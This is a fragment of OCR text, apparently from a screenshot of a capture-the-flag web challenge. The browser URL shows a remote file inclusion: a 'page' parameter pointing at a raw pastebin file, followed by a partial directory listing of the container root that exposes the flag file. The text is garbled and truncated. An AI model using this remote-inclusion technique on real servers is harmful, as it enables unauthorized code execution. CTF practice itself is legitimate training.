 Not secure | ccug.my.id:20001/index.php?page=https://pastebin.com/raw/keEru4T7
d the Flag!
Flag
total 88
-xr-x 1 root root 4096 Jan 10 10:56 .
-xr-x 1 root root 4096 Jan 10 10:56 ..
-xr-x 1 root root 0 Jan 10 10:56 .dockerenv
-r-- 1 root root 47 Jan 8 13:22 1Ni_fL4g_eUy.txt
-xr-x 2 root root 4096 Jan 10 10:55 app
xrwx 1 root root 7 Nov 6 01:21 bin -> usr/bin
-xr-x 2 root root 4096 Apr 15 2020 boot
-xr-x 5 root root 340 Jan 10 10:56 dev
-xr-x 1 root root 4096 Jan 11 06:30 etc
-xr-x 2 root root 4096 Apr 15 2020 home
xrwx 1 root root 7 Nov 6 01:21 lib -> usr/lib